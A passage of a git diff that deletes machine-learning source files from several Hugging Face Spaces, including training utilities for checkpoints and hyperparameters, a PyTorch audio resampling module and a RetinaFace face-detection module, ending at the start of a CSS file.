- assert saved_state_dict[k].shape == v.shape, (saved_state_dict[k].shape, v.shape)
- except:
- print("error, %s is not in the checkpoint" % k)
- new_state_dict[k] = v
- if hasattr(model, 'module'):
- model.module.load_state_dict(new_state_dict, strict=False)
- else:
- model.load_state_dict(new_state_dict, strict=False)
- print("load ")
- logger.info("Loaded checkpoint '{}' (iteration {})".format(
- checkpoint_path, iteration))
- return model, optimizer, learning_rate, iteration
-
-
-def save_checkpoint(model, optimizer, learning_rate, iteration, checkpoint_path):
- logger.info("Saving model and optimizer state at iteration {} to {}".format(
- iteration, checkpoint_path))
- if hasattr(model, 'module'):
- state_dict = model.module.state_dict()
- else:
- state_dict = model.state_dict()
- torch.save({'model': state_dict,
- 'iteration': iteration,
- 'optimizer': optimizer.state_dict(),
- 'learning_rate': learning_rate}, checkpoint_path)
-
-
-def summarize(writer, global_step, scalars={}, histograms={}, images={}, audios={}, audio_sampling_rate=22050):
- for k, v in scalars.items():
- writer.add_scalar(k, v, global_step)
- for k, v in histograms.items():
- writer.add_histogram(k, v, global_step)
- for k, v in images.items():
- writer.add_image(k, v, global_step, dataformats='HWC')
- for k, v in audios.items():
- writer.add_audio(k, v, global_step, audio_sampling_rate)
-
-
-def latest_checkpoint_path(dir_path, regex="G_*.pth"):
- f_list = glob.glob(os.path.join(dir_path, regex))
- f_list.sort(key=lambda f: int("".join(filter(str.isdigit, f))))
- x = f_list[-1]
- print(x)
- return x
-
-
-def plot_spectrogram_to_numpy(spectrogram):
- global MATPLOTLIB_FLAG
- if not MATPLOTLIB_FLAG:
- import matplotlib
- matplotlib.use("Agg")
- MATPLOTLIB_FLAG = True
- mpl_logger = logging.getLogger('matplotlib')
- mpl_logger.setLevel(logging.WARNING)
- import matplotlib.pylab as plt
- import numpy as np
-
- fig, ax = plt.subplots(figsize=(10, 2))
- im = ax.imshow(spectrogram, aspect="auto", origin="lower",
- interpolation='none')
- plt.colorbar(im, ax=ax)
- plt.xlabel("Frames")
- plt.ylabel("Channels")
- plt.tight_layout()
-
- fig.canvas.draw()
- data = np.fromstring(fig.canvas.tostring_rgb(), dtype=np.uint8, sep='')
- data = data.reshape(fig.canvas.get_width_height()[::-1] + (3,))
- plt.close()
- return data
-
-
-def plot_alignment_to_numpy(alignment, info=None):
- global MATPLOTLIB_FLAG
- if not MATPLOTLIB_FLAG:
- import matplotlib
- matplotlib.use("Agg")
- MATPLOTLIB_FLAG = True
- mpl_logger = logging.getLogger('matplotlib')
- mpl_logger.setLevel(logging.WARNING)
- import matplotlib.pylab as plt
- import numpy as np
-
- fig, ax = plt.subplots(figsize=(6, 4))
- im = ax.imshow(alignment.transpose(), aspect='auto', origin='lower',
- interpolation='none')
- fig.colorbar(im, ax=ax)
- xlabel = 'Decoder timestep'
- if info is not None:
- xlabel += '\n\n' + info
- plt.xlabel(xlabel)
- plt.ylabel('Encoder timestep')
- plt.tight_layout()
-
- fig.canvas.draw()
- data = np.fromstring(fig.canvas.tostring_rgb(), dtype=np.uint8, sep='')
- data = data.reshape(fig.canvas.get_width_height()[::-1] + (3,))
- plt.close()
- return data
-
-
-def load_wav_to_torch(full_path):
- sampling_rate, data = read(full_path)
- return torch.FloatTensor(data.astype(np.float32)), sampling_rate
-
-
-def load_filepaths_and_text(filename, split="|"):
- with open(filename, encoding='utf-8') as f:
- filepaths_and_text = [line.strip().split(split) for line in f]
- return filepaths_and_text
-
-
-def get_hparams(init=True):
- parser = argparse.ArgumentParser()
- parser.add_argument('-c', '--config', type=str, default="./configs/base.json",
- help='JSON file for configuration')
- parser.add_argument('-m', '--model', type=str, default="./OUTPUT_MODEL",
- help='Model name')
- parser.add_argument('--cont', dest='cont', action="store_true", default=False, help="whether to continue training on the latest checkpoint")
-
- args = parser.parse_args()
- model_dir = os.path.join("./logs", args.model)
-
- if not os.path.exists(model_dir):
- os.makedirs(model_dir)
-
- config_path = args.config
- config_save_path = os.path.join(model_dir, "config.json")
- if init:
- with open(config_path, "r") as f:
- data = f.read()
- with open(config_save_path, "w") as f:
- f.write(data)
- else:
- with open(config_save_path, "r") as f:
- data = f.read()
- config = json.loads(data)
-
- hparams = HParams(**config)
- hparams.model_dir = model_dir
- hparams.cont = args.cont
- return hparams
-
-
-def clean_checkpoints(path_to_models='logs/44k/', n_ckpts_to_keep=2, sort_by_time=True):
- """Freeing up space by deleting saved ckpts
-
- Arguments:
- path_to_models -- Path to the model directory
- n_ckpts_to_keep -- Number of ckpts to keep, excluding G_0.pth and D_0.pth
- sort_by_time -- True -> chronologically delete ckpts
- False -> lexicographically delete ckpts
- """
- import re
- ckpts_files = [f for f in os.listdir(path_to_models) if os.path.isfile(os.path.join(path_to_models, f))]
- name_key = (lambda _f: int(re.compile('._(\d+)\.pth').match(_f).group(1)))
- time_key = (lambda _f: os.path.getmtime(os.path.join(path_to_models, _f)))
- sort_key = time_key if sort_by_time else name_key
- x_sorted = lambda _x: sorted([f for f in ckpts_files if f.startswith(_x) and not f.endswith('_0.pth')],
- key=sort_key)
- to_del = [os.path.join(path_to_models, fn) for fn in
- (x_sorted('G')[:-n_ckpts_to_keep] + x_sorted('D')[:-n_ckpts_to_keep])]
- del_info = lambda fn: logger.info(f".. Free up space by deleting ckpt {fn}")
- del_routine = lambda x: [os.remove(x), del_info(x)]
- rs = [del_routine(fn) for fn in to_del]
-
-def get_hparams_from_dir(model_dir):
- config_save_path = os.path.join(model_dir, "config.json")
- with open(config_save_path, "r") as f:
- data = f.read()
- config = json.loads(data)
-
- hparams = HParams(**config)
- hparams.model_dir = model_dir
- return hparams
-
-
-def get_hparams_from_file(config_path):
- with open(config_path, "r") as f:
- data = f.read()
- config = json.loads(data)
-
- hparams = HParams(**config)
- return hparams
-
-
-def check_git_hash(model_dir):
- source_dir = os.path.dirname(os.path.realpath(__file__))
- if not os.path.exists(os.path.join(source_dir, ".git")):
- logger.warn("{} is not a git repository, therefore hash value comparison will be ignored.".format(
- source_dir
- ))
- return
-
- cur_hash = subprocess.getoutput("git rev-parse HEAD")
-
- path = os.path.join(model_dir, "githash")
- if os.path.exists(path):
- saved_hash = open(path).read()
- if saved_hash != cur_hash:
- logger.warn("git hash values are different. {}(saved) != {}(current)".format(
- saved_hash[:8], cur_hash[:8]))
- else:
- open(path, "w").write(cur_hash)
-
-
-def get_logger(model_dir, filename="train.log"):
- global logger
- logger = logging.getLogger(os.path.basename(model_dir))
- logger.setLevel(logging.DEBUG)
-
- formatter = logging.Formatter("%(asctime)s\t%(name)s\t%(levelname)s\t%(message)s")
- if not os.path.exists(model_dir):
- os.makedirs(model_dir)
- h = logging.FileHandler(os.path.join(model_dir, filename))
- h.setLevel(logging.DEBUG)
- h.setFormatter(formatter)
- logger.addHandler(h)
- return logger
-
-
-class HParams():
- def __init__(self, **kwargs):
- for k, v in kwargs.items():
- if type(v) == dict:
- v = HParams(**v)
- self[k] = v
-
- def keys(self):
- return self.__dict__.keys()
-
- def items(self):
- return self.__dict__.items()
-
- def values(self):
- return self.__dict__.values()
-
- def __len__(self):
- return len(self.__dict__)
-
- def __getitem__(self, key):
- return getattr(self, key)
-
- def __setitem__(self, key, value):
- return setattr(self, key, value)
-
- def __contains__(self, key):
- return key in self.__dict__
-
- def __repr__(self):
- return self.__dict__.__repr__()
diff --git a/spaces/LaynzKunz/Aesthetic_RVC_Inference_HF/lib/infer/infer_libs/uvr5_pack/julius/resample.py b/spaces/LaynzKunz/Aesthetic_RVC_Inference_HF/lib/infer/infer_libs/uvr5_pack/julius/resample.py
deleted file mode 100644
index fd3b9b547d4c33ec7136d32e5f086420d0a72e14..0000000000000000000000000000000000000000
--- a/spaces/LaynzKunz/Aesthetic_RVC_Inference_HF/lib/infer/infer_libs/uvr5_pack/julius/resample.py
+++ /dev/null
@@ -1,216 +0,0 @@
-# File under the MIT license, see https://github.com/adefossez/julius/LICENSE for details.
-# Author: adefossez, 2020
-"""
-Differentiable, Pytorch based resampling.
-Implementation of Julius O. Smith algorithm for resampling.
-See https://ccrma.stanford.edu/~jos/resample/ for details.
-This implementation is specially optimized for when new_sr / old_sr is a fraction
-with a small numerator and denominator when removing the gcd (e.g. new_sr = 700, old_sr = 500).
-
-Very similar to [bmcfee/resampy](https://github.com/bmcfee/resampy) except this implementation
-is optimized for the case mentioned before, while resampy is slower but more general.
-
-"""
-
-import math
-from typing import Optional
-
-import torch
-from torch.nn import functional as F
-
-from .core import sinc
-from .utils import simple_repr
-
-
-class ResampleFrac(torch.nn.Module):
- """
- Resampling from the sample rate `old_sr` to `new_sr`.
- """
- def __init__(self, old_sr: int, new_sr: int, zeros: int = 24, rolloff: float = 0.945):
- """
- Args:
- old_sr (int): sample rate of the input signal x.
- new_sr (int): sample rate of the output.
- zeros (int): number of zero crossing to keep in the sinc filter.
- rolloff (float): use a lowpass filter that is `rolloff * new_sr / 2`,
- to ensure sufficient margin due to the imperfection of the FIR filter used.
- Lowering this value will reduce anti-aliasing, but will reduce some of the
- highest frequencies.
-
- Shape:
-
- - Input: `[*, T]`
- - Output: `[*, T']` with `T' = int(new_sr * T / old_sr)
-
-
- .. caution::
- After dividing `old_sr` and `new_sr` by their GCD, both should be small
- for this implementation to be fast.
-
- >>> import torch
- >>> resample = ResampleFrac(4, 5)
- >>> x = torch.randn(1000)
- >>> print(len(resample(x)))
- 1250
- """
- super().__init__()
- if not isinstance(old_sr, int) or not isinstance(new_sr, int):
- raise ValueError("old_sr and new_sr should be integers")
- gcd = math.gcd(old_sr, new_sr)
- self.old_sr = old_sr // gcd
- self.new_sr = new_sr // gcd
- self.zeros = zeros
- self.rolloff = rolloff
-
- self._init_kernels()
-
- def _init_kernels(self):
- if self.old_sr == self.new_sr:
- return
-
- kernels = []
- sr = min(self.new_sr, self.old_sr)
- # rolloff will perform antialiasing filtering by removing the highest frequencies.
- # At first I thought I only needed this when downsampling, but when upsampling
- # you will get edge artifacts without this, the edge is equivalent to zero padding,
- # which will add high freq artifacts.
- sr *= self.rolloff
-
- # The key idea of the algorithm is that x(t) can be exactly reconstructed from x[i] (tensor)
- # using the sinc interpolation formula:
- # x(t) = sum_i x[i] sinc(pi * old_sr * (i / old_sr - t))
- # We can then sample the function x(t) with a different sample rate:
- # y[j] = x(j / new_sr)
- # or,
- # y[j] = sum_i x[i] sinc(pi * old_sr * (i / old_sr - j / new_sr))
-
- # We see here that y[j] is the convolution of x[i] with a specific filter, for which
- # we take an FIR approximation, stopping when we see at least `zeros` zeros crossing.
- # But y[j+1] is going to have a different set of weights and so on, until y[j + new_sr].
- # Indeed:
- # y[j + new_sr] = sum_i x[i] sinc(pi * old_sr * ((i / old_sr - (j + new_sr) / new_sr))
- # = sum_i x[i] sinc(pi * old_sr * ((i - old_sr) / old_sr - j / new_sr))
- # = sum_i x[i + old_sr] sinc(pi * old_sr * (i / old_sr - j / new_sr))
- # so y[j+new_sr] uses the same filter as y[j], but on a shifted version of x by `old_sr`.
- # This will explain the F.conv1d after, with a stride of old_sr.
- self._width = math.ceil(self.zeros * self.old_sr / sr)
- # If old_sr is still big after GCD reduction, most filters will be very unbalanced, i.e.,
- # they will have a lot of almost zero values to the left or to the right...
- # There is probably a way to evaluate those filters more efficiently, but this is kept for
- # future work.
- idx = torch.arange(-self._width, self._width + self.old_sr).float()
- for i in range(self.new_sr):
- t = (-i/self.new_sr + idx/self.old_sr) * sr
- t = t.clamp_(-self.zeros, self.zeros)
- t *= math.pi
- window = torch.cos(t/self.zeros/2)**2
- kernel = sinc(t) * window
- # Renormalize kernel to ensure a constant signal is preserved.
- kernel.div_(kernel.sum())
- kernels.append(kernel)
-
- self.register_buffer("kernel", torch.stack(kernels).view(self.new_sr, 1, -1))
-
- def forward(self, x: torch.Tensor, output_length: Optional[int] = None, full: bool = False):
- """
- Resample x.
- Args:
- x (Tensor): signal to resample, time should be the last dimension
- output_length (None or int): This can be set to the desired output length
- (last dimension). Allowed values are between 0 and
- ceil(length * new_sr / old_sr). When None (default) is specified, the
- floored output length will be used. In order to select the largest possible
- size, use the `full` argument.
- full (bool): return the longest possible output from the input. This can be useful
- if you chain resampling operations, and want to give the `output_length` only
- for the last one, while passing `full=True` to all the other ones.
- """
- if self.old_sr == self.new_sr:
- return x
- shape = x.shape
- length = x.shape[-1]
- x = x.reshape(-1, length)
- x = F.pad(x[:, None], (self._width, self._width + self.old_sr), mode='replicate')
- ys = F.conv1d(x, self.kernel, stride=self.old_sr) # type: ignore
- y = ys.transpose(1, 2).reshape(list(shape[:-1]) + [-1])
-
- float_output_length = self.new_sr * length / self.old_sr
- max_output_length = int(math.ceil(float_output_length))
- default_output_length = int(float_output_length)
- if output_length is None:
- output_length = max_output_length if full else default_output_length
- elif output_length < 0 or output_length > max_output_length:
- raise ValueError(f"output_length must be between 0 and {max_output_length}")
- else:
- if full:
- raise ValueError("You cannot pass both full=True and output_length")
- return y[..., :output_length]
-
- def __repr__(self):
- return simple_repr(self)
-
-
-def resample_frac(x: torch.Tensor, old_sr: int, new_sr: int,
- zeros: int = 24, rolloff: float = 0.945,
- output_length: Optional[int] = None, full: bool = False):
- """
- Functional version of `ResampleFrac`, refer to its documentation for more information.
-
- ..warning::
- If you call repeatidly this functions with the same sample rates, then the
- resampling kernel will be recomputed everytime. For best performance, you should use
- and cache an instance of `ResampleFrac`.
- """
- return ResampleFrac(old_sr, new_sr, zeros, rolloff).to(x)(x, output_length, full)
-
-
-# Easier implementations for downsampling and upsampling by a factor of 2
-# Kept for testing and reference
-
-def _kernel_upsample2_downsample2(zeros):
- # Kernel for upsampling and downsampling by a factor of 2. Interestingly,
- # it is the same kernel used for both.
- win = torch.hann_window(4 * zeros + 1, periodic=False)
- winodd = win[1::2]
- t = torch.linspace(-zeros + 0.5, zeros - 0.5, 2 * zeros)
- t *= math.pi
- kernel = (sinc(t) * winodd).view(1, 1, -1)
- return kernel
-
-
-def _upsample2(x, zeros=24):
- """
- Upsample x by a factor of two. The output will be exactly twice as long as the input.
- Args:
- x (Tensor): signal to upsample, time should be the last dimension
- zeros (int): number of zero crossing to keep in the sinc filter.
-
- This function is kept only for reference, you should use the more generic `resample_frac`
- one. This function does not perform anti-aliasing filtering.
- """
- *other, time = x.shape
- kernel = _kernel_upsample2_downsample2(zeros).to(x)
- out = F.conv1d(x.view(-1, 1, time), kernel, padding=zeros)[..., 1:].view(*other, time)
- y = torch.stack([x, out], dim=-1)
- return y.view(*other, -1)
-
-
-def _downsample2(x, zeros=24):
- """
- Downsample x by a factor of two. The output length is half of the input, ceiled.
- Args:
- x (Tensor): signal to downsample, time should be the last dimension
- zeros (int): number of zero crossing to keep in the sinc filter.
-
- This function is kept only for reference, you should use the more generic `resample_frac`
- one. This function does not perform anti-aliasing filtering.
- """
- if x.shape[-1] % 2 != 0:
- x = F.pad(x, (0, 1))
- xeven = x[..., ::2]
- xodd = x[..., 1::2]
- *other, time = xodd.shape
- kernel = _kernel_upsample2_downsample2(zeros).to(x)
- out = xeven + F.conv1d(xodd.view(-1, 1, time), kernel, padding=zeros)[..., :-1].view(
- *other, time)
- return out.view(*other, -1).mul(0.5)
diff --git "a/spaces/LightSY/W2L-TD/facelib/detection/retinaface/retinaface - \345\211\257\346\234\254.py" "b/spaces/LightSY/W2L-TD/facelib/detection/retinaface/retinaface - \345\211\257\346\234\254.py"
deleted file mode 100644
index a7df8e67473333ddef363a892ed6a9e6a6d1155a..0000000000000000000000000000000000000000
--- "a/spaces/LightSY/W2L-TD/facelib/detection/retinaface/retinaface - \345\211\257\346\234\254.py"
+++ /dev/null
@@ -1,455 +0,0 @@
-import cv2
-import numpy as np
-import torch
-import torch.nn as nn
-import torch.nn.functional as F
-from PIL import Image
-from torchvision.models._utils import IntermediateLayerGetter as IntermediateLayerGetter
-
-from facelib.detection.align_trans import get_reference_facial_points, warp_and_crop_face
-from facelib.detection.retinaface.retinaface_net import FPN, SSH, MobileNetV1, make_bbox_head, make_class_head, make_landmark_head
-from facelib.detection.retinaface.retinaface_utils import (PriorBox, batched_decode, batched_decode_landm, decode, decode_landm,
- py_cpu_nms)
-
-from basicsr.utils.misc import get_device
-# # device = torch.device('cuda' if torch.cuda.is_available() else 'cpu')
-# device = get_device()
-
-
-
-def generate_config(network_name):
-
- cfg_mnet = {
- 'name': 'mobilenet0.25',
- 'min_sizes': [[16, 32], [64, 128], [256, 512]],
- 'steps': [8, 16, 32],
- 'variance': [0.1, 0.2],
- 'clip': False,
- 'loc_weight': 2.0,
- 'gpu_train': True,
- 'batch_size': 32,
- 'ngpu': 1,
- 'epoch': 250,
- 'decay1': 190,
- 'decay2': 220,
- 'image_size': 640,
- 'return_layers': {
- 'stage1': 1,
- 'stage2': 2,
- 'stage3': 3
- },
- 'in_channel': 32,
- 'out_channel': 64
- }
-
- cfg_re50 = {
- 'name': 'Resnet50',
- 'min_sizes': [[16, 32], [64, 128], [256, 512]],
- 'steps': [8, 16, 32],
- 'variance': [0.1, 0.2],
- 'clip': False,
- 'loc_weight': 2.0,
- 'gpu_train': True,
- 'batch_size': 24,
- 'ngpu': 4,
- 'epoch': 100,
- 'decay1': 70,
- 'decay2': 90,
- 'image_size': 840,
- 'return_layers': {
- 'layer2': 1,
- 'layer3': 2,
- 'layer4': 3
- },
- 'in_channel': 256,
- 'out_channel': 256
- }
-
- if network_name == 'mobile0.25':
- return cfg_mnet
- elif network_name == 'resnet50':
- return cfg_re50
- else:
- raise NotImplementedError(f'network_name={network_name}')
-
-
-class RetinaFace(nn.Module):
-
- def __init__(self, network_name='resnet50', half=False, phase='test'):
- super(RetinaFace, self).__init__()
- self.half_inference = half
- cfg = generate_config(network_name)
- self.backbone = cfg['name']
-
- self.model_name = f'retinaface_{network_name}'
- self.cfg = cfg
- self.phase = phase
- self.target_size, self.max_size = 1600, 2150
- self.resize, self.scale, self.scale1 = 1., None, None
- # self.mean_tensor = torch.tensor([[[[104.]], [[117.]], [[123.]]]]).to(device)
- self.mean_tensor = torch.tensor([[[[104.]], [[117.]], [[123.]]]])
- self.reference = get_reference_facial_points(default_square=True)
- # Build network.
- backbone = None
- if cfg['name'] == 'mobilenet0.25':
- backbone = MobileNetV1()
- self.body = IntermediateLayerGetter(backbone, cfg['return_layers'])
- elif cfg['name'] == 'Resnet50':
- import torchvision.models as models
- backbone = models.resnet50(pretrained=False)
- self.body = IntermediateLayerGetter(backbone, cfg['return_layers'])
-
- in_channels_stage2 = cfg['in_channel']
- in_channels_list = [
- in_channels_stage2 * 2,
- in_channels_stage2 * 4,
- in_channels_stage2 * 8,
- ]
-
- out_channels = cfg['out_channel']
- self.fpn = FPN(in_channels_list, out_channels)
- self.ssh1 = SSH(out_channels, out_channels)
- self.ssh2 = SSH(out_channels, out_channels)
- self.ssh3 = SSH(out_channels, out_channels)
-
- self.ClassHead = make_class_head(fpn_num=3, inchannels=cfg['out_channel'])
- self.BboxHead = make_bbox_head(fpn_num=3, inchannels=cfg['out_channel'])
- self.LandmarkHead = make_landmark_head(fpn_num=3, inchannels=cfg['out_channel'])
-
- # self.to(device)
- # self.to(device)
- self.eval()
- if self.half_inference:
- self.half()
-
- def forward(self, inputs):
- out = self.body(inputs)
-
- if self.backbone == 'mobilenet0.25' or self.backbone == 'Resnet50':
- out = list(out.values())
- # FPN
- fpn = self.fpn(out)
-
- # SSH
- feature1 = self.ssh1(fpn[0])
- feature2 = self.ssh2(fpn[1])
- feature3 = self.ssh3(fpn[2])
- features = [feature1, feature2, feature3]
-
- bbox_regressions = torch.cat([self.BboxHead[i](feature) for i, feature in enumerate(features)], dim=1)
- classifications = torch.cat([self.ClassHead[i](feature) for i, feature in enumerate(features)], dim=1)
- tmp = [self.LandmarkHead[i](feature) for i, feature in enumerate(features)]
- ldm_regressions = (torch.cat(tmp, dim=1))
-
- if self.phase == 'train':
- output = (bbox_regressions, classifications, ldm_regressions)
- else:
- output = (bbox_regressions, F.softmax(classifications, dim=-1), ldm_regressions)
- return output
-
- def __detect_faces(self, inputs):
- # get scale
- height, width = inputs.shape[2:]
- # self.scale = torch.tensor([width, height, width, height], dtype=torch.float32).to(device)
- self.scale = torch.tensor([width, height, width, height], dtype=torch.float32)
- tmp = [width, height, width, height, width, height, width, height, width, height]
- # self.scale1 = torch.tensor(tmp, dtype=torch.float32).to(device)
- self.scale1 = torch.tensor(tmp, dtype=torch.float32)
-
- # forawrd
- # inputs = inputs.to(device)
- inputs = inputs
- if self.half_inference:
- inputs = inputs.half()
- loc, conf, landmarks = self(inputs)
-
- # get priorbox
- priorbox = PriorBox(self.cfg, image_size=inputs.shape[2:])
- # priors = priorbox.forward().to(device)
- priors = priorbox.forward()
-
- return loc, conf, landmarks, priors
-
- # single image detection
- def transform(self, image, use_origin_size):
- # convert to opencv format
- if isinstance(image, Image.Image):
- image = cv2.cvtColor(np.asarray(image), cv2.COLOR_RGB2BGR)
- image = image.astype(np.float32)
-
- # testing scale
- im_size_min = np.min(image.shape[0:2])
- im_size_max = np.max(image.shape[0:2])
- resize = float(self.target_size) / float(im_size_min)
-
- # prevent bigger axis from being more than max_size
- if np.round(resize * im_size_max) > self.max_size:
- resize = float(self.max_size) / float(im_size_max)
- resize = 1 if use_origin_size else resize
-
- # resize
- if resize != 1:
- image = cv2.resize(image, None, None, fx=resize, fy=resize, interpolation=cv2.INTER_LINEAR)
-
- # convert to torch.tensor format
- # image -= (104, 117, 123)
- image = image.transpose(2, 0, 1)
- image = torch.from_numpy(image).unsqueeze(0)
-
- return image, resize
-
- def detect_faces(
- self,
- image,
- conf_threshold=0.8,
- nms_threshold=0.4,
- use_origin_size=True,
- ):
- """
- Params:
- imgs: BGR image
- """
- image, self.resize = self.transform(image, use_origin_size)
- # image = image.to(device)
- image = image
- if self.half_inference:
- image = image.half()
- image = image - self.mean_tensor
-
- loc, conf, landmarks, priors = self.__detect_faces(image)
-
- boxes = decode(loc.data.squeeze(0), priors.data, self.cfg['variance'])
- boxes = boxes * self.scale / self.resize
- boxes = boxes.cpu().numpy()
-
- scores = conf.squeeze(0).data.cpu().numpy()[:, 1]
-
- landmarks = decode_landm(landmarks.squeeze(0), priors, self.cfg['variance'])
- landmarks = landmarks * self.scale1 / self.resize
- landmarks = landmarks.cpu().numpy()
-
- # ignore low scores
- inds = np.where(scores > conf_threshold)[0]
- boxes, landmarks, scores = boxes[inds], landmarks[inds], scores[inds]
-
- # sort
- order = scores.argsort()[::-1]
- boxes, landmarks, scores = boxes[order], landmarks[order], scores[order]
-
- # do NMS
- bounding_boxes = np.hstack((boxes, scores[:, np.newaxis])).astype(np.float32, copy=False)
- keep = py_cpu_nms(bounding_boxes, nms_threshold)
- bounding_boxes, landmarks = bounding_boxes[keep, :], landmarks[keep]
- # self.t['forward_pass'].toc()
- # print(self.t['forward_pass'].average_time)
- # import sys
- # sys.stdout.flush()
- return np.concatenate((bounding_boxes, landmarks), axis=1)
-
- def __align_multi(self, image, boxes, landmarks, limit=None):
-
- if len(boxes) < 1:
- return [], []
-
- if limit:
- boxes = boxes[:limit]
- landmarks = landmarks[:limit]
-
- faces = []
- for landmark in landmarks:
- facial5points = [[landmark[2 * j], landmark[2 * j + 1]] for j in range(5)]
-
- warped_face = warp_and_crop_face(np.array(image), facial5points, self.reference, crop_size=(112, 112))
- faces.append(warped_face)
-
- return np.concatenate((boxes, landmarks), axis=1), faces
-
- def align_multi(self, img, conf_threshold=0.8, limit=None):
-
- rlt = self.detect_faces(img, conf_threshold=conf_threshold)
- boxes, landmarks = rlt[:, 0:5], rlt[:, 5:]
-
- return self.__align_multi(img, boxes, landmarks, limit)
-
- # batched detection
- def batched_transform(self, frames, use_origin_size):
- """
- Arguments:
- frames: a list of PIL.Image, or torch.Tensor(shape=[n, h, w, c],
- type=np.float32, BGR format).
- use_origin_size: whether to use origin size.
- """
- from_PIL = True if isinstance(frames[0], Image.Image) else False
-
- # convert to opencv format
- if from_PIL:
- frames = [cv2.cvtColor(np.asarray(frame), cv2.COLOR_RGB2BGR) for frame in frames]
- frames = np.asarray(frames, dtype=np.float32)
-
- # testing scale
- im_size_min = np.min(frames[0].shape[0:2])
- im_size_max = np.max(frames[0].shape[0:2])
- resize = float(self.target_size) / float(im_size_min)
-
- # prevent bigger axis from being more than max_size
- if np.round(resize * im_size_max) > self.max_size:
- resize = float(self.max_size) / float(im_size_max)
- resize = 1 if use_origin_size else resize
-
- # resize
- if resize != 1:
- if not from_PIL:
- frames = F.interpolate(frames, scale_factor=resize)
- else:
- frames = [
- cv2.resize(frame, None, None, fx=resize, fy=resize, interpolation=cv2.INTER_LINEAR)
- for frame in frames
- ]
-
- # convert to torch.tensor format
- # if not from_PIL:
- # frames = frames.transpose(1, 2).transpose(1, 3).contiguous()
- # else:
- # frames = frames.transpose((0, 3, 1, 2))
- # frames = torch.from_numpy(frames)
- frames = frames.transpose((0, 3, 1, 2))
- frames = torch.from_numpy(frames)
-
- return frames, resize
-
- def batched_detect_faces(self, frames, conf_threshold=0.8, nms_threshold=0.4, use_origin_size=True):
- """
- Arguments:
- frames: a list of PIL.Image, or np.array(shape=[n, h, w, c],
- type=np.uint8, BGR format).
- conf_threshold: confidence threshold.
- nms_threshold: nms threshold.
- use_origin_size: whether to use origin size.
- Returns:
- final_bounding_boxes: list of np.array ([n_boxes, 5],
- type=np.float32).
- final_landmarks: list of np.array ([n_boxes, 10], type=np.float32).
- """
- # self.t['forward_pass'].tic()
- frames, self.resize = self.batched_transform(frames, use_origin_size)
- # frames = frames.to(device)
- frames = frames
- frames = frames - self.mean_tensor
-
- b_loc, b_conf, b_landmarks, priors = self.__detect_faces(frames)
-
- final_bounding_boxes, final_landmarks = [], []
-
- # decode
- priors = priors.unsqueeze(0)
- b_loc = batched_decode(b_loc, priors, self.cfg['variance']) * self.scale / self.resize
- b_landmarks = batched_decode_landm(b_landmarks, priors, self.cfg['variance']) * self.scale1 / self.resize
- b_conf = b_conf[:, :, 1]
-
- # index for selection
- b_indice = b_conf > conf_threshold
-
- # concat
- b_loc_and_conf = torch.cat((b_loc, b_conf.unsqueeze(-1)), dim=2).float()
-
- for pred, landm, inds in zip(b_loc_and_conf, b_landmarks, b_indice):
-
- # ignore low scores
- pred, landm = pred[inds, :], landm[inds, :]
- if pred.shape[0] == 0:
- final_bounding_boxes.append(np.array([], dtype=np.float32))
- final_landmarks.append(np.array([], dtype=np.float32))
- continue
-
- # sort
- # order = score.argsort(descending=True)
- # box, landm, score = box[order], landm[order], score[order]
-
- # to CPU
- # bounding_boxes, landm = pred.cpu().numpy(), landm.cpu().numpy() #原本
- bounding_boxes, landm = pred.cpu().detach().numpy(), landm.cpu().detach().numpy()
-
- # NMS
- keep = py_cpu_nms(bounding_boxes, nms_threshold)
- bounding_boxes, landmarks = bounding_boxes[keep, :], landm[keep]
-
- # append
- final_bounding_boxes.append(bounding_boxes)
- final_landmarks.append(landmarks)
- # self.t['forward_pass'].toc(average=True)
- # self.batch_time += self.t['forward_pass'].diff
- # self.total_frame += len(frames)
- # print(self.batch_time / self.total_frame)
-
- return final_bounding_boxes, final_landmarks
-
- def batched_detect_faces_bbox(self, frames, conf_threshold=0.8, nms_threshold=0.4, use_origin_size=True):
- """
- Arguments:
- frames: a list of PIL.Image, or np.array(shape=[n, h, w, c],
- type=np.uint8, BGR format).
- conf_threshold: confidence threshold.
- nms_threshold: nms threshold.
- use_origin_size: whether to use origin size.
- Returns:
- final_bounding_boxes: list of np.array ([n_boxes, 5],
- type=np.float32).
- final_landmarks: list of np.array ([n_boxes, 10], type=np.float32).
- """
- # self.t['forward_pass'].tic()
- frames, self.resize = self.batched_transform(frames, use_origin_size)
- # frames = frames.to(device)
- frames = frames
- frames = frames - self.mean_tensor
-
- b_loc, b_conf, b_landmarks, priors = self.__detect_faces(frames)
-
- final_bounding_boxes, final_landmarks = [], []
-
- # decode
- priors = priors.unsqueeze(0)
- b_loc = batched_decode(b_loc, priors, self.cfg['variance']) * self.scale / self.resize
- # b_landmarks = batched_decode_landm(b_landmarks, priors, self.cfg['variance']) * self.scale1 / self.resize
- b_conf = b_conf[:, :, 1]
-
- # index for selection
- b_indice = b_conf > conf_threshold
-
- # concat
- b_loc_and_conf = torch.cat((b_loc, b_conf.unsqueeze(-1)), dim=2).float()
-
- for pred, landm, inds in zip(b_loc_and_conf, b_landmarks, b_indice):
-
- # ignore low scores
- # pred, landm = pred[inds, :], landm[inds, :]
- pred = pred[inds, :]
- if pred.shape[0] == 0:
- final_bounding_boxes.append(np.array([], dtype=np.float32))
- # final_landmarks.append(np.array([], dtype=np.float32))
- continue
-
-
- # to CPU
- # bounding_boxes, landm = pred.cpu().numpy(), landm.cpu().numpy() #原本
- # bounding_boxes, landm = pred.cpu().detach().numpy(), landm.cpu().detach().numpy()
- bounding_boxes = pred.cpu().detach().numpy()
-
- # NMS
- keep = py_cpu_nms(bounding_boxes, nms_threshold)
- # bounding_boxes, landmarks = bounding_boxes[keep, :], landm[keep]
- bounding_boxes = bounding_boxes[keep, :]
-
- # append
- d = bounding_boxes[0]
- d = np.clip(d, 0, None)
- x1, y1, x2, y2 = map(int, d[:-1])
- final_bounding_boxes.append((x1, y1, x2, y2))
- # final_bounding_boxes.append(bounding_boxes)
- # final_landmarks.append(landmarks)
- # self.t['forward_pass'].toc(average=True)
- # self.batch_time += self.t['forward_pass'].diff
- # self.total_frame += len(frames)
- # print(self.batch_time / self.total_frame)
-
-
- return final_bounding_boxes
diff --git a/spaces/LinkSoul/LLaSM/static/css/index.css b/spaces/LinkSoul/LLaSM/static/css/index.css
deleted file mode 100644
index 21076ef552588e5831c9e503067762142cb7c9c0..0000000000000000000000000000000000000000
--- a/spaces/LinkSoul/LLaSM/static/css/index.css
+++ /dev/null
@@ -1,157 +0,0 @@
-body {
- font-family: 'Noto Sans', sans-serif;
-}
-
-
-.footer .icon-link {
- font-size: 25px;
